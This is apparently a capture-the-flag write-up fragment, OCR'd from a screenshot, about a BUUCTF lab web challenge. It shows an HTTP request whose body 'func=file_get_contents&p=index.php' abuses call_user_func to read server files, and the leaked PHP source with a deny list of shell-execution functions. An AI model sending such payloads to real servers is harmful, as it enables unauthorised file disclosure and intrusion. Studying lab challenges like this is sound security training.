 POST /index.php HTTP/1.1
Host: 6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Length: 34
Cache-Control: max-age=0
Origin:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
func=file_get_contents&p=index.php
48 setTimeout("document.form1.submit()",5000)
49 </script>
50 <p>
51 <?php
52 $disable_fun =
array("exec","shell_exec","system","passthru","pr
oc_open","show_source","phpinfo","popen","dl","ev
al","proc_terminate","touch","escapeshellcmd","es
capeshellarg","assert","substr_replace","call_use
r_func_array","call_user_func","array_filter",
"array_walk",
"array_map","registregister_shutdown_function","r
egister_tick_function","filter_var",
"filter_var_array", "uasort", "uksort",
"array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwri
te","file_put_contents");
53 function gettime($func, $p) {
54 $result = call_user_func($func, $p);
55 $a= gettype($result);
56 if ($a == "string") {
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";